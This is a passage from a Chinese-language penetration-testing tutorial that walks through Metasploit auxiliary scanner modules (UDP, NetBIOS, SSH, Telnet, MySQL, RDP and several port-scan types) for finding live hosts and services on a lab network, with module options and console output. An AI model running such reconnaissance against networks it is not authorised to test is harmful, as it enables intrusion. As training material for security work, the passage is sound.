BATCHSIZE 256 yes The number of hosts to probe in each set

RHOSTS 192.168.1.0/24 yes The target address range or CIDR identifier

THREADS 50 yes The number of concurrent threads

msf auxiliary(scanner/discovery/udp_sweep) > exploit

[*] Sending 13 probes to 192.168.1.0‐>192.168.1.255 (256 hosts)

[*] Discovered DNS on 192.168.1.1:53 (ce2a8500000100010000000007564552 53494f4e0442494e440000100003c00c0010000300000001001a19737572656c7920796f7

5206d757374206265206a6f6b696e67)

[*] Discovered NetBIOS on 192.168.1.2:137 (JOHN‐PC:<00>:U :WORKGROUP:<00>:G :JOHN‐PC:<20>:U :WORKGROUP:<1e>:G :WORKGROUP:<1d>:U

:__MSBROWSE__ <01>:G :4c:cc:6a:e3:51:27)

[*] Discovered NetBIOS on 192.168.1.119:137 (WIN03X64:<00>:U :WIN03X64:<20>:U :WORKGROUP:<00>:G :WORKGROUP:<1e>:G :WIN03X64:<03>:U

:ADMINISTRA TOR:<03>:U :WIN03X64:<01>:U :00:0c:29:85:d6:7d)

[*] Scanned 256 of 256 hosts (100% complete)

[*] Auxiliary module execution completed

参考文章:

https://micro8.gitbook.io/micro8/contents-1/21-30/23-ji-yu-msf-fa-xian-nei-wang-cun-huo-zhu-ji-di-yi-ji

5.4.2 基于MSF发现内网存活主机(2)

攻击机: 192.168.1.5 Debian

靶机: 192.168.1.2 Windows 7

192.168.1.115 Windows 2003

192.168.1.119 Windows 2003

(1)主要介绍scanner下的五个模块,辅助发现内网存活主机,分别为:

auxiliary/scanner/discovery/arp_sweep

auxiliary/scanner/discovery/udp_sweep

auxiliary/scanner/ftp/ftp_version

auxiliary/scanner/http/http_version

auxiliary/scanner/smb/smb_version

(2)主要介绍scanner下的五个模块,辅助发现内网存活主机,分别为:

auxiliary/scanner/ssh/ssh_version

auxiliary/scanner/telnet/telnet_version

auxiliary/scanner/discovery/udp_probe

auxiliary/scanner/dns/dns_amp

auxiliary/scanner/mysql/mysql_version

6、基于auxiliary/scanner/ssh/ssh_version发现SSH服务

msf auxiliary(scanner/ssh/ssh_version) > show options

Module options (auxiliary/scanner/ssh/ssh_version):

Name Current Setting Required Description

‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐‐‐‐‐ ‐‐‐‐‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐

RHOSTS 192.168.1.0/24 yes The target address range or CIDR identifier

RPORT 22 yes The target port (TCP)

THREADS 50 yes The number of concurrent threads

TIMEOUT 30 yes Timeout for the SSH probe

msf auxiliary(scanner/ssh/ssh_version) > exploit

[+] 192.168.1.5:22 ‐ SSH server version: SSH‐2.0‐OpenSSH_7.9p1 Debian‐5 ( service.version=7.9p1 openssh.comment=Debian‐5 service.vendor=OpenBSD

service.family=OpenSSH service.product=OpenSSH service.cpe23=cpe:/a:openb

sd:openssh:7.9p1 os.vendor=Debian os.family=Linux os.product=Linux os.cpe

23=cpe:/o:debian:debian_linux:‐ service.protocol=ssh fingerprint_db=ssh.banner )

[*] Scanned 52 of 256 hosts (20% complete)

[*] Scanned 95 of 256 hosts (37% complete)

[*] Scanned 100 of 256 hosts (39% complete)

[*] Scanned 103 of 256 hosts (40% complete)

[*] Scanned 131 of 256 hosts (51% complete)

[*] Scanned 154 of 256 hosts (60% complete)

[*] Scanned 180 of 256 hosts (70% complete)

[*] Scanned 206 of 256 hosts (80% complete)

[*] Scanned 235 of 256 hosts (91% complete)

[*] Scanned 256 of 256 hosts (100% complete)

[*] Auxiliary module execution completed



7、基于auxiliary/scanner/telnet/telnet_version发现TELNET服务

msf auxiliary(scanner/telnet/telnet_version) > show options

Module options (auxiliary/scanner/telnet/telnet_version):

Name Current Setting Required Description

‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐‐‐‐‐ ‐‐‐‐‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐

PASSWORD no The password for the specified username

RHOSTS 192.168.1.119 yes The target address range or CIDR identifier

RPORT 23 yes The target port (TCP)

THREADS 50 yes The number of concurrent threads

TIMEOUT 30 yes Timeout for the Telnet probe

USERNAME no The username to authenticate as

msf auxiliary(scanner/telnet/telnet_version) > exploit

[+] 192.168.1.119:23 ‐ 192.168.1.119:23 TELNET Welcome to Microsoft Telnet Service \x0a\x0a\x0dlogin:

[*] Scanned 1 of 1 hosts (100% complete)

[*] Auxiliary module execution completed



8、基于scanner/discovery/udp_probe发现内网存活主机

msf auxiliary(scanner/discovery/udp_probe) > show options

Module options (auxiliary/scanner/discovery/udp_probe):

Name Current Setting Required Description

‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐‐‐‐‐ ‐‐‐‐‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐

CHOST no The local client address

RHOSTS 192.168.1.0/24 yes The target address range or CIDR identifier

THREADS 50 yes The number of concurrent threads

msf auxiliary(scanner/discovery/udp_probe) > exploit

[+] Discovered NetBIOS on 192.168.1.2:137 (JOHN‐PC:<00>:U :WORKGROUP:

<00>:G :JOHN‐PC:<20>:U :WORKGROUP:<1e>:G :WORKGROUP:<1d>:U

:__MSBROWSE__ <01>:G :4c:cc:6a:e3:51:27)

[+] Discovered DNS on 192.168.1.1:53 (de778500000100010000000007564552 53494f4e0442494e440000100003c00c0010000300000001001a19737572656c7920796f7

5206d757374206265206a6f6b696e67)

[*] Scanned 43 of 256 hosts (16% complete)

[*] Scanned 52 of 256 hosts (20% complete)

[*] Scanned 89 of 256 hosts (34% complete)

[+] Discovered NetBIOS on 192.168.1.119:137 (WIN03X64:<00>:U :WIN03X64:<20>:U :WORKGROUP:<00>:G :WORKGROUP:<1e>:G :WIN03X64:<03>:U

:ADMINISTRA TOR:<03>:U :WIN03X64:<01>:U :00:0c:29:85:d6:7d)

[*] Scanned 103 of 256 hosts (40% complete)

[*] Scanned 140 of 256 hosts (54% complete)

[*] Scanned 163 of 256 hosts (63% complete)

[*] Scanned 184 of 256 hosts (71% complete)

[*] Scanned 212 of 256 hosts (82% complete)

[*] Scanned 231 of 256 hosts (90% complete)

[*] Scanned 256 of 256 hosts (100% complete)

[*] Auxiliary module execution completed



9、基于auxiliary/scanner/dns/dns_amp发现内网存活主机

msf auxiliary(scanner/dns/dns_amp) > show options

Module options (auxiliary/scanner/dns/dns_amp):

Name Current Setting Required Description

‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐‐‐‐‐ ‐‐‐‐‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐

BATCHSIZE 256 yes The number of hosts to probe in each set

DOMAINNAME isc.org yes Domain to use for the DNS request

FILTER no The filter string for capturing traffic

INTERFACE no The name of the interface

PCAPFILE no The name of the PCAP capture file to process

QUERYTYPE ANY yes Query type(A, NS, SOA, MX, TXT, AAAA, RRSIG, DNSKEY, ANY)

RHOSTS 192.168.1.0/24 yes The target address range or CIDR identifier

RPORT 53 yes The target port (UDP)

SNAPLEN 65535 yes The number of bytes to capture

THREADS 50 yes The number of concurrent threads

TIMEOUT 500 yes The number of seconds to wait for new data

msf auxiliary(scanner/dns/dns_amp) > exploit

[*] Sending DNS probes to 192.168.1.0‐>192.168.1.255 (256 hosts)

[*] Sending 67 bytes to each host using the IN ANY isc.org request

[+] 192.168.1.1:53 ‐ Response is 530 bytes [7.91x Amplification]

[*] Scanned 256 of 256 hosts (100% complete)

[*] Auxiliary module execution completed



10、基于auxiliary/scanner/mysql/mysql_version发现mysql服务

msf auxiliary(scanner/mysql/mysql_version) > show options

Module options (auxiliary/scanner/mysql/mysql_version):

Name Current Setting Required Description

‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐‐‐‐‐ ‐‐‐‐‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐

RHOSTS 192.168.1.115 yes The target address range or CIDR identifier

RPORT 3306 yes The target port (TCP)

THREADS 50 yes The number of concurrent threads

msf auxiliary(scanner/mysql/mysql_version) > exploit

[+] 192.168.1.115:3306 ‐ 192.168.1.115:3306 is running MySQL 5.1.52‐community (protocol 10)

[*] Scanned 1 of 1 hosts (100% complete)

[*] Auxiliary module execution completed

参考文章:

https://micro8.gitbook.io/micro8/contents-1/21-30/24-ji-yu-msf-fa-xian-nei-wang-cun-huo-zhu-ji-di-er-ji

5.4.3 基于MSF发现内网存活主机(3)

攻击机: 192.168.1.5 Debian 靶机: 192.168.1.2 Windows 7

192.168.1.115 Windows 2003

192.168.1.119 Windows 2003

(1)主要介绍scanner下的五个模块,辅助发现内网存活主机,分别为:

auxiliary/scanner/discovery/arp_sweep

auxiliary/scanner/discovery/udp_sweep

auxiliary/scanner/ftp/ftp_version

auxiliary/scanner/http/http_version

auxiliary/scanner/smb/smb_version

(2)主要介绍scanner下的五个模块,辅助发现内网存活主机,分别为:

auxiliary/scanner/ssh/ssh_version

auxiliary/scanner/telnet/telnet_version

auxiliary/scanner/discovery/udp_probe

auxiliary/scanner/dns/dns_amp

auxiliary/scanner/mysql/mysql_version

(3)主要介绍scanner下的五个模块,辅助发现内网存活主机,分别为:

auxiliary/scanner/netbios/nbname

auxiliary/scanner/http/title

auxiliary/scanner/db2/db2_version

auxiliary/scanner/portscan/ack

auxiliary/scanner/portscan/tcp



11、基于auxiliary/scanner/netbios/nbname发现内网存活主机

msf auxiliary(scanner/netbios/nbname) > show options

Module options (auxiliary/scanner/netbios/nbname):

Name Current Setting Required Description

‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐‐‐‐‐ ‐‐‐‐‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐

BATCHSIZE 256 yes The number of hosts to probe in each set

RHOSTS 192.168.1.0/24 yes The target address range or CIDR identifier

RPORT 137 yes The target port (UDP)

THREADS 50 yes The number of concurrent threads

msf auxiliary(scanner/netbios/nbname) > exploit

[*] Sending NetBIOS requests to 192.168.1.0‐>192.168.1.255 (256 hosts)

[+] 192.168.1.2 [JOHN‐PC] OS:Windows Names:(JOHN‐PC, WORKGROUP, __MSBROWSE__) Addresses:(192.168.1.2, 192.168.163.1, 192.168.32.1)Mac:4c:cc:6a:e3:51:27

[+] 192.168.1.115 [VM_2003X86] OS:Windows Names:(VM_2003X86,WORKGROUP) Addresses:(192.168.1.115) Mac:00:0c:29:af:ce:cc Virtual Machine:VMWare

[+] 192.168.1.119 [WIN03X64] OS:Windows User:ADMINISTRATOR Names:(WIN03X64, WORKGROUP, ADMINISTRATOR) Addresses:(192.168.1.119)Mac:00:0c:29:85:d6:7d Virtual Machine:VMWare

[*] Scanned 256 of 256 hosts (100% complete)

[*] Auxiliary module execution completed

12、基于auxiliary/scanner/http/title发现内网存活主机

msf auxiliary(scanner/http/title) > show options

Module options (auxiliary/scanner/http/title):

Name Current Setting Required Description

‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐‐‐‐‐ ‐‐‐‐‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐

Proxies no A proxy chain of format type:host:port[,type:host:port] [...]

RHOSTS 192.168.1.115,119 yes The target address range or CIDR identifier

RPORT 80 yes The target port (TCP)

SHOW_TITLES true yes Show the titles on the console as they are grabbed

SSL false no Negotiate SSL/TLS for outgoing connections

STORE_NOTES true yes Store the captured information in notes. Use "no tes‐t http.title" to view

TARGETURI / yes The base path

THREADS 50 yes The number of concurrent threads

msf auxiliary(scanner/http/title) > exploit

[*] [192.168.1.115:80] [C:200] [R:] [S:Microsoft‐IIS/6.0] 协同管理系统

[*] Scanned 2 of 2 hosts (100% complete)

[*] Auxiliary module execution completed



13、基于auxiliary/scanner/db2/db2_version发现db2服务

msf auxiliary(scanner/http/title) > use auxiliary/scanner/db2/db2_version

msf auxiliary(scanner/db2/db2_version) > show options

Module options (auxiliary/scanner/db2/db2_version):

Name Current Setting Required Description

‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐‐‐‐‐ ‐‐‐‐‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐

DATABASE toolsdb yes The name of the target database

RHOSTS 192.168.1.0/24 yes The target address range or CIDR identifier

RPORT 50000 yes The target port (TCP)

THREADS 50 yes The number of concurrent threads

TIMEOUT 5 yes Timeout for the DB2 probe

msf auxiliary(scanner/db2/db2_version) > exploit

14、基于auxiliary/scanner/portscan/ack发现内网存活主机

msf auxiliary(scanner/portscan/ack) > show options

Module options (auxiliary/scanner/portscan/ack):

Name Current Setting Required Description

‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐‐‐‐‐ ‐‐‐‐‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐

BATCHSIZE 256 yes The number of hosts to scan per set

DELAY 0 yes The delay between connections, per thread, in milliseconds

INTERFACE no The name of the interface

JITTER 0 yes The delay jitter factor (maximum value by which to +/‐ DELAY) in milliseconds.

PORTS 445 yes Ports to scan (e.g. 22‐25,80,110‐900)

RHOSTS 192.168.1.115,119 yes The target address range or CIDR identifier

SNAPLEN 65535 yes The number of bytes to capture

THREADS 50 yes The number of concurrent threads

TIMEOUT 500 yes The reply read timeout in milliseconds

msf auxiliary(scanner/portscan/ack) > exploit

[*] TCP UNFILTERED 192.168.1.115:445

[*] TCP UNFILTERED 192.168.1.119:445

[*] Scanned 2 of 2 hosts (100% complete)

[*] Auxiliary module execution completed



15、基于auxiliary/scanner/portscan/tcp发现内网存活主机

msf auxiliary(scanner/portscan/tcp) > show options

Module options (auxiliary/scanner/portscan/tcp):

Name Current Setting Required Description

‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐‐‐‐‐ ‐‐‐‐‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐

CONCURRENCY 10 yes The number of concurrent ports to check per host

DELAY 0 yes The delay between connections, per thread, in milliseconds

JITTER 0 yes The delay jitter factor (maximum value by which to +/‐ DELAY) in milliseconds.

PORTS 445 yes Ports to scan (e.g. 22‐25,80,110‐900)

RHOSTS 192.168.1.115,119,2 yes The target address range or CIDR identifier

THREADS 50 yes The number of concurrent threads

TIMEOUT 1000 yes The socket connect timeout in milliseconds

msf auxiliary(scanner/portscan/tcp) > exploit

[+] 192.168.1.2: ‐ 192.168.1.2:445 ‐ TCP OPEN

[*] Scanned 1 of 3 hosts (33% complete)

[+] 192.168.1.119: ‐ 192.168.1.119:445 ‐ TCP OPEN

[+] 192.168.1.115: ‐ 192.168.1.115:445 ‐ TCP OPEN

[*] Scanned 3 of 3 hosts (100% complete)

[*] Auxiliary module execution completed

参考文章:

https://micro8.gitbook.io/micro8/contents-1/21-30/25-ji-yu-msf-fa-xian-nei-wang-cun-huo-zhu-ji-di-san-ji

5.4.4 基于MSF发现内网存活主机(4)

攻击机: 192.168.1.5 Debian

靶机: 192.168.1.2 Windows 7

192.168.1.115 Windows 2003

192.168.1.119 Windows 2003

(1)主要介绍scanner下的五个模块,辅助发现内网存活主机,分别为:

auxiliary/scanner/discovery/arp_sweep

auxiliary/scanner/discovery/udp_sweep

auxiliary/scanner/ftp/ftp_version

auxiliary/scanner/http/http_version

auxiliary/scanner/smb/smb_version

(2)主要介绍scanner下的五个模块,辅助发现内网存活主机,分别为:

auxiliary/scanner/ssh/ssh_version

auxiliary/scanner/telnet/telnet_version

auxiliary/scanner/discovery/udp_probe

auxiliary/scanner/dns/dns_amp

auxiliary/scanner/mysql/mysql_version

(3)主要介绍scanner下的五个模块,辅助发现内网存活主机,分别为:

auxiliary/scanner/netbios/nbname

auxiliary/scanner/http/title

auxiliary/scanner/db2/db2_version

auxiliary/scanner/portscan/ack

auxiliary/scanner/portscan/tcp

(4)主要介绍scanner下的五个模块,辅助发现内网存活主机,分别为:

auxiliary/scanner/portscan/syn

auxiliary/scanner/portscan/ftpbounce

auxiliary/scanner/portscan/xmas

auxiliary/scanner/rdp/rdp_scanner

auxiliary/scanner/smtp/smtp_version



16、基于auxiliary/scanner/portscan/syn发现内网存活主机

msf auxiliary(scanner/portscan/syn) > show options

Module options (auxiliary/scanner/portscan/syn):

Name Current Setting Required Description

‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐‐‐‐‐ ‐‐‐‐‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐

BATCHSIZE 256 yes The number of hosts to scan per set

DELAY 0 yes The delay between connections, per thread, in millisecond s

INTERFACE no The name of the interface

JITTER 0 yes The delay jitter factor (maximum value by which to +/‐ DELAY) in milliseconds.

PORTS 445 yes Ports to scan (e.g. 22‐25,80,110‐900)

RHOSTS 192.168.1.115 yes The target address range or CIDR identifier

SNAPLEN 65535 yes The number of bytes to capture

THREADS 50 yes The number of concurrent threads

TIMEOUT 500 yes The reply read timeout in milliseconds

msf auxiliary(scanner/portscan/syn) > exploit

[+] TCP OPEN 192.168.1.115:445

[*] Scanned 1 of 1 hosts (100% complete)

[*] Auxiliary module execution completed



17、基于auxiliary/scanner/portscan/ftpbounce发现内网存活主机

msf auxiliary(scanner/portscan/ftpbounce) > show options

Module options (auxiliary/scanner/portscan/ftpbounce):

Name Current Setting Required Description

‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐‐‐‐‐ ‐‐‐‐‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐

BOUNCEHOST 192.168.1.119 yes FTP relay host

BOUNCEPORT 21 yes FTP relay port

DELAY 0 yes The delay between connections, per thread, in millisecond s

FTPPASS mozilla@example.com no The password for the specified usernam e

FTPUSER anonymous no The username to authenticate as

JITTER 0 yes The delay jitter factor (maximum value by which to +/‐ DELAY) in milliseconds.

PORTS 22‐25 yes Ports to scan (e.g. 22‐25,80,110‐900)

RHOSTS 192.168.1.119 yes The target address range or CIDR identifier

THREADS 50 yes The number of concurrent threads

msf auxiliary(scanner/portscan/ftpbounce) > exploit

[+] 192.168.1.119:21 ‐ TCP OPEN 192.168.1.119:22

[+] 192.168.1.119:21 ‐ TCP OPEN 192.168.1.119:23

[+] 192.168.1.119:21 ‐ TCP OPEN 192.168.1.119:24

[+] 192.168.1.119:21 ‐ TCP OPEN 192.168.1.119:25

[*] 192.168.1.119:21 ‐ Scanned 1 of 1 hosts (100% complete)

[*] Auxiliary module execution completed



18、基于auxiliary/scanner/portscan/xmas发现内网存活主机

msf auxiliary(scanner/portscan/xmas) > show options

Module options (auxiliary/scanner/portscan/xmas):

Name Current Setting Required Description

‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐‐‐‐‐ ‐‐‐‐‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐

BATCHSIZE 256 yes The number of hosts to scan per set

DELAY 0 yes The delay between connections, per thread, in millisecond s

INTERFACE no The name of the interface

JITTER 0 yes The delay jitter factor (maximum value by which to +/‐ DELAY) in milliseconds.

PORTS 80 yes Ports to scan (e.g. 22‐25,80,110‐900)

RHOSTS 192.168.1.119 yes The target address range or CIDR identifier

SNAPLEN 65535 yes The number of bytes to capture

THREADS 50 yes The number of concurrent threads

TIMEOUT 500 yes The reply read timeout in milliseconds

msf auxiliary(scanner/portscan/xmas) > exploit



19、基于auxiliary/scanner/rdp/rdp_scanner发现内网存活主机

msf auxiliary(scanner/rdp/rdp_scanner) > show options

Module options (auxiliary/scanner/rdp/rdp_scanner):

Name Current Setting Required Description

‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐‐‐‐‐ ‐‐‐‐‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐

CredSSP true yes Whether or not to request CredSSP

EarlyUser false yes Whether to support Earlier User Authorization Result PDU

RHOSTS 192.168.1.2,115,119 yes The target address range or CIDR identifier

RPORT 3389 yes The target port (TCP)

THREADS 50 yes The number of concurrent threads

TLS true yes Wheter or not request TLS security

msf auxiliary(scanner/rdp/rdp_scanner) > exploit

[*] Scanned 1 of 3 hosts (33% complete)

[+] 192.168.1.115:3389 ‐ Identified RDP

[*] Scanned 2 of 3 hosts (66% complete)

[+] 192.168.1.119:3389 ‐ Identified RDP

[*] Scanned 3 of 3 hosts (100% complete)

[*] Auxiliary module execution completed



20、基于auxiliary/scanner/smtp/smtp_version发现内网存活主机

msf auxiliary(scanner/smtp/smtp_version) > show options

Module options (auxiliary/scanner/smtp/smtp_version):

Name Current Setting Required Description

‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐‐‐‐‐ ‐‐‐‐‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐

RHOSTS 192.168.1.5 yes The target address range or CIDR identifier

RPORT 25 yes The target port (TCP)

THREADS 50 yes The number of concurrent threads

msf auxiliary(scanner/smtp/smtp_version) > exploit

参考文章:

https://micro8.gitbook.io/micro8/contents-1/21-30/26-ji-yu-msf-fa-xian-nei-wang-cun-huo-zhu-ji-di-si-ji

5.4.5 基于MSF发现内网存活主机(5)

攻击机:

192.168.1.102 Debian

靶机:

192.168.1.2 Windows 7

192.168.1.115 Windows 2003

192.168.1.119 Windows 2003

(1)主要介绍scanner下的五个模块,辅助发现内网存活主机,分别为:

auxiliary/scanner/discovery/arp_sweep

auxiliary/scanner/discovery/udp_sweep

auxiliary/scanner/ftp/ftp_version

auxiliary/scanner/http/http_version

auxiliary/scanner/smb/smb_version

(2)主要介绍scanner下的五个模块,辅助发现内网存活主机,分别为:

auxiliary/scanner/ssh/ssh_version

auxiliary/scanner/telnet/telnet_version

auxiliary/scanner/discovery/udp_probe

auxiliary/scanner/dns/dns_amp

auxiliary/scanner/mysql/mysql_version

(3)主要介绍scanner下的五个模块,辅助发现内网存活主机,分别为:

